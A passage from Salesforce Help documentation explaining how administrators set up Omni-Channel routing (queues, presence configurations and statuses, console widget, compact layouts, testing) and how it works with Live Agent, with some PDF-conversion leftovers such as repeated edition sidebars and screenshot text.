

## <span id="page-2498-0"></span>Associate Routing Configurations and Agents with Queues

Queues are a classic element of Salesforce that help your teams manage leads, cases, and custom objects. Omni-Channel supercharges your queues to be able to route work items to your agents in real time. Agents don't have to select work items manually from queues because Omni-Channel routes work items to agents automatically and in real time!

The work items in the queue are assigned the priority that you specified in the routing configuration that you created earlier. If your organization already uses them, you can reuse queues that are available in your organization. That way, you can route work items in real time to the agents who are assigned to those queues.

If your organization doesn't use queues, create at least one to integrate with Omni-Channel. You can also create multiple queues to handle the different types of work items. For example, you might create one queue for incoming cases and another queue for incoming leads.

For routing to work correctly, assign each of your agents to the queue from which they are receiving work items.

For more information about queues, see "Queues Overview" in the Salesforce Help.

- **1.** In Setup, enter *Queues* in the Quick Find box, then select **Queues**.
- **2.** Create a queue or edit an existing one.
- **3.** In the Routing Configuration field, look up the routing configuration that you want to associate with the queue.
- **4.** In the Queue Members section, add agents to the Selected Users field. These agents will receive work items from this queue.
- **5.** Click **Save**.

#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up Omni-Channel:

## <span id="page-2499-0"></span>Create Presence Configurations

Let's focus on agents for a minute. Presence configurations determine how much work agents can take on and what Omni-Channel behaviors they can access while they assist customers. Your organization can have multiple configurations for different groups of agents who support different channels.

When you enable Omni-Channel in your organization, Salesforce creates a presence configuration for you, called the Default Presence Configuration. All your agents are assigned to that configuration automatically. However, you can create a presence configuration and assign individual agents to it to customize Omni-Channel settings for a subset of your agents. If you reassign agents to a custom presence configuration, they're excluded from the Default Presence Configuration.

- **1.** In Setup, enter *Presence* in the Quick Find box, select **Presence Configurations**, then click **New**.
- **2.** Choose the settings for your presence configuration.
- **3.** Click **Save**.

#### IN THIS SECTION:

[Presence Configuration Settings](#page-2499-1)

<span id="page-2499-1"></span>Customize your presence configuration settings to define the Omni-Channel settings that are assigned to agents.

### Presence Configuration Settings

Customize your presence configuration settings to define the Omni-Channel settings that are assigned to agents.

#### Basic Information

These settings configure the basic functionality that's available to agents when they're signed in to Omni-Channel.



#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



#### Assign Users

Assign eligible users to the configuration to give them access to Omni-Channel functionality. Later, you'll see that you can also assign profiles to a configuration. If a user is assigned a configuration at the profile and user levels, the user-level configuration overrides the configuration that's assigned to the user's profile.

Warning: Users can be assigned to only one presence configuration at a time. If you assign the same user to a second presence configuration, the system removes that user from the first presence configuration without warning you. So make sure that you know which presence configuration assignment is required for each user!

For example, let's say that User A is assigned to Presence Configuration A. Then, you create Presence Configuration B and assign User A to it without realizing that the user was assigned to another presence configuration. Salesforce removes User A from Presence Configuration A and reassigns the user to Presence Configuration B without notifying you.



#### Assign Profiles

Assign eligible profiles to the configuration to give users who are associated with the profiles access to Omni-Channel functionality. If a user is assigned a configuration at the profile and user levels, the user-level configuration overrides the configuration that's assigned to the user's profile.



## <span id="page-2501-0"></span>Create Presence Statuses

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline.

A presence status can encompass one or more channels of work items. For example, you might create a presence status called "Available for Web Support" that includes service channels for chats and emails. When agents are signed in to that presence status, they can receive incoming chats and emails. Genius!

- **1.** In Setup, enter *Presence* in the Quick Find box, select **Presence Statuses**, then click **New**.
- **2.** Choose the settings for your presence status.
- **3.** Click **Save**.

IN THIS SECTION:

#### [Presence Status Settings](#page-2501-1)

Customize your presence status settings to define which service channels are assigned to

<span id="page-2501-1"></span>difference statuses. Agents can sign in to Omni-Channel with different statuses depending on the types of work that they're available to receive.

#### Presence Status Settings

Customize your presence status settings to define which service channels are assigned to difference statuses. Agents can sign in to Omni-Channel with different statuses depending on the types of work that they're available to receive.

#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### Basic Information

Use these settings to name your presence status.



#### Status Options

These settings indicate whether agents are online or busy when they use this status.



#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up Omni-Channel:

#### Service Channels

Assign service channels to your presence status. Agents who sign in with this presence status can receive work items from the channels that you select.



## <span id="page-2502-0"></span>Give Users Access to Presence Statuses with Permission Sets

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. After you create presence statuses, make them available to agents who are assigned to certain permission sets.

Alternatively, you can give users access to presence statuses through profiles.

- **1.** In Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click the name of the permission set to which you want to give access to statuses.
- **3.** Click **Service Presence Statuses Access**.
- **4.** Click **Edit**.
- **5.** Select the presence statuses that you want to associate with the permission set. Agents who are assigned to this permission set can sign in to Omni-Channel with any of the presence statuses that you make available to them.
- **6.** Click **Save**.

#### **EDITIONS**

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

To modify permission sets:

**•** "Manage Profiles and Permission Sets"

## <span id="page-2503-0"></span>Give Users Access to Presence Statuses with Profiles

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. After you create presence statuses, make them available to agents who are assigned to certain profiles.

Alternatively, you can give users access to presence statuses through permission sets.

- **1.** In Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click the name of the profile to which you want to give access to statuses. Don't click **Edit** next to the profile name. If you do, you won't see the correct page section where you can enable statuses.
- **3.** In the Enabled Service Presence Status Access section, click **Edit**.
- **4.** Select the presence statuses that you want to associate with the profile.

Agents who are assigned to this profile can sign in to Omni-Channel with any of the presence statuses that you make available to them.

<span id="page-2503-1"></span>**5.** Click **Save**.

## Add the Omni-Channel Widget to the Salesforce Console

After you get Omni-Channel all set up for your organization, it's time to add the Omni-Channel widget to the Salesforce console so that your agents can start receiving work.

The Omni-Channel widget appears in the bottom right corner of the Salesforce console. From there, agents can change their presence status and triage their incoming work assignments.

- Note: If your organization uses Live Agent to manage chats, you can either use the Live Agent widget or the Omni-Channel widget to manage chats, but not both. To learn more about managing Live Agent, see [Enabling Omni-Channel with Your Existing Live Agent](#page-2505-0) [Implementation.](#page-2505-0)
- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the Salesforce console app that you want to add the Omni-Channel widget to.
- **3.** In the Choose Console Components section, add Omni-Channel to your list of selected items.
- **4.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up Omni-Channel:

- **•** "Customize Application"
- To modify profiles:
- **•** "Manage Profiles and Permission Sets"

#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up Omni-Channel:

## <span id="page-2504-0"></span>Control Visible Work Item Details in the Omni-Channel Widget with Compact Layouts

Ever wanted to customize the information that your agents see when they get a new work item in the Omni-Channel widget? You can! Just customize primary compact layout for that work item's object.

If you look closely, you'll notice that a few fields are visible by default on new work item requests. For example, if your agent receives a request to manage a case, the request features the case's priority, status, and case number by default. An object's primary compact layout controls all of the visible fields in the Omni-Channel widget. But what if you want to see more information, such as the case's owner or its subject? Just edit the primary compact layout so that it includes the fields that you want to appear in the widget.

- - Tip: The Omni-Channel widget is, well, compact, so there's only so much room to display fields on work item requests. While you can technically put up to 10 fields on a compact layout, the Omni-Channel widget will only display 4 fields. As a best practice, select up to 4 of the most important fields that you want to expose on work item requests, then add those to your compact layout.
- **1.** Decide which object's compact layout you want to edit.
- **2.** From the management settings for the object whose work item you want to edit, select **Compact Layouts**, and then select **New**. For example, to edit the compact layout for cases, go to the object management settings for cases, select **Compact Layouts**, then select **New**.
- **3.** Select the settings for your compact layout, including the fields that you want it to include. The fields that you pick appear in the Omni-Channel widget when an agent receives a request.
- **4.** Click **Save**.
- **5.** Change the primary compact layout to your new layout by clicking **Compact Layout Assignment** > **Edit Assignment**.
- <span id="page-2504-1"></span>**6.** Select your new compact layout from the Primary Compact Layout drop-down list.
- **7.** Click **Save**.

## Test It Out!

Now that you've got Omni-Channel set up and enabled, test your implementation to make sure it's working correctly.

To test your implementation, route a work item to yourself through the Salesforce console.

**1.** Log in to the Salesforce console.

Make sure that you log in as a user who's enabled to use Omni-Channel. For the sake of testing the feature, make sure that you're the only agent who's signed in to Omni-Channel.

- **2.** In the Omni-Channel widget, change your status so that you can receive incoming work items.
- **3.** In the console, navigate to the record that corresponds to your current presence status's channels.

For example, if you're logged in with a status that's called "Available for Cases," navigate to a list of your open cases in the console. We'll assume that your "Available for Cases" status is associated with a cases service channel. After all, it wouldn't make much sense if your "Available for Cases" status made you available for, say, leads, would it?

- **4.** Select the checkbox next to the record that you want to route to yourself.
- **5.** Click **Change Owner**.

#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up Omni-Channel:

You'll be redirected to the Change Case Owner page.

- **6.** Select *Queue* from the Owner list.
- **7.** Enter the name of the queue that you associated with your routing configuration.

<span id="page-2505-0"></span>Sit back and relax. You'll see an incoming request notification in the Omni-Channel widget within a few seconds.

## Enabling Omni-Channel with Your Existing Live Agent Implementation

So you've decided to take your customer service to the next level with Live Agent. That's great! If you're already supporting your customers with Live Agent chat, there are a few things you need to know before you start managing chat traffic with Live Agent in Omni-Channel.

As you know, Live Agent is powered by Live Agent Configurations, which control the behaviors and settings that are available to Live Agent users. Similarly, Omni-Channel uses Presence Configurations to control the behaviors and settings that are available to Omni-Channel users. You can integrate Live Agent with Omni-Channel. That way, chats are routed just like other work items, and your agents are able to accept or reject chat requests from the Omni-Channel widget. In that case, your Live Agent users also become Omni-Channel users, so your chat agents need to be associated with both a Live Agent Configuration and a Presence Configuration.

Luckily, Salesforce does some of the heavy lifting for you when you enable Omni-Channel with your current Live Agent implementation. For each Live Agent Configuration that you already have in your organization, Salesforce creates a corresponding Presence Configuration for you. If you have multiple Live Agent Configurations in place, Salesforce creates a different Presence Configuration for each Live Agent Configuration.

Let's say you already have Live Agent enabled, and you have 20 agents who handle chats. These agents are assigned to a Live Agent Configuration.

#### EDITIONS

Available in: Salesforce **Classic** 

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions



#### Agent Group B (Live Agent)

When you enable Omni-Channel, Salesforce creates a new Presence Configuration for you that corresponds to your Live Agent Configuration. Salesforce automatically assigns all 20 of your chat agents to the new Presence Configuration. That way, there's no disruption to your agents' workflow when you enable Omni-Channel, and they can start accepting chats through the Omni-Channel widget in the console right away.



## <span id="page-2506-0"></span>Updating from the Omni-Channel Pilot to Omni-Channel GA with Your Live Agent Implementation

Does your organization use the Omni-Channel pilot to route chats from Live Agent? As you probably know, Omni-Channel is now generally available. We've changed the way Omni-Channel and Live Agent work together that streamline your implementation process. You should know a few details about these changes beforehand to make sure your update goes off without a hitch.

As you know, Live Agent is powered by Live Agent Configurations, which control the behaviors and settings that are available to Live Agent users. Similarly, Omni-Channel uses configurations called Presence Configurations that control the behaviors and settings that are available to Omni-Channel users. Even though Live Agent chats can be integrated into the Omni-Channel widget in the Salesforce console, configurations for Live Agent and Omni-Channel act mostly independently in Omni-Channel.

Now that Omni-Channel is GA, you probably notice a few changes in your organization and your Live Agent and Presence Configurations.

First, Salesforce automatically creates a new Presence Configuration that corresponds to each of your existing Live Agent Configurations. All of the users who are associated with the original Live Agent Configurations will be automatically assigned to the corresponding Presence Configuration, unless those users are already assigned to a Presence Configuration that you've previously created.

Say what? Let's break it down with an example.

Example: BestTech uses both chat and email-generated cases to manage their support traffic. BestTech was giddy when they found out about Omni-Channel, because it allows their agents to manage customer traffic and cases in real time. The company signed up for the pilot right away.

Until BestTech knew how Omni-Channel would work in their call center, they split their chat agents into two groups. The first group, Agent Group A, managed chats with Live Agent integrated into Omni-Channel, so chat requests came in through the Omni-Channel widget. Agent Group B continued to manage chats with Live Agent only.

#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

<sup>(8</sup> Live Agent (1)

# the Cha ts Supr Agent Group B (Live Agent) (1) Requests · Orline Accounts Chat Button<br>Accounts Deployment Accept 01:01 - 10.0.115.44

Agent Group A (Omni-Channel)

to Live Agent Configuration B. In addition, BestTech had to create a Presence Configuration for Agent Group A, called Presence Configuration A, to manage those

BestTech continued to manage their chat agents' settings with Live Agent Configurations. The agents who used Live Agent with Omni-Channel were assigned to Live Agent Configuration A. The chat agents who were still using only Live Agent were assigned

agents' Omni-Channel settings. All the agents from Agent Group A were assigned to Presence Configuration A.



BestTech was very happy with their integrated Live Agent and Omni-Channel implementation, so they decided to enable Omni-Channel for their entire organization when the product went GA.

Because the agents in Agent Group A were already assigned to an existing Presence Configuration, Salesforce didn't change any configurations related to those agents. They remained assigned to Live Agent Configuration A and Presence Configuration A. They continued to manage chats with the Omni-Channel widget.

However, since the agents in Agent Group B weren't yet assigned to a Presence Configuration, Salesforce automatically created a new Presence Configuration—Presence Configuration B—and assigned all the agents in Agent Group B to it. That way, the agents in that group could continue to manage their chats without disruption after the upgrade to the newest version of Omni-Channel. After the upgrade, chats were routed to the Omni-Channel widget, which Agent Group B could then access in the console.

